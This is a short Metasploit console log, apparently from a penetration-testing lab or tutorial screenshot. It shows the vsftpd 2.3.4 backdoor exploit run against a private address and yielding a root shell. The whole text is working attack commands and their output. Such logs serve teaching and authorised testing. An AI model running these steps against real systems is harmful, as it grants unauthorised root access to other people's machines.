 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.5
rhosts => 192.168.1.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.5:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.5:6200) at 2021-09-06 20:43:25 -0400
whoami
root